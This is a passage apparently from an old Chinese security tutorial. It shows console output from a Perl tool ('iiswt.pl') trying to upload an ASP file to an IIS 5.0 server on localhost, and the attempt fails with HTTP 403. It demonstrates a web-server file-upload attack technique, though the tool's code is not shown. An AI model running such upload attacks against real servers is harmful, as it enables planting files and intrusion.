 C:\usr\bin>perl.exe iiswt.pl 127.0.0.1 80 kaka.asp /
Scripts/kaka.asp
kaka.asp size is 4 bytes
please wait...
upfile faile!!!
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Tue, 04 May 2004 16:45:51 GMT
HTTP/1.1 403 Forbidden
Server: Microsoft-IIS/5.0
Date: Tue, 04 May 2004 16:45:51 GMT
Connection: close
Content-Type: text/html
Content-Length: 44
<body><h2>HTTP/1.1 403 Forbidden</h2></body>
失败! 提示HTTP/1.1 403 Forbidden错误,看来直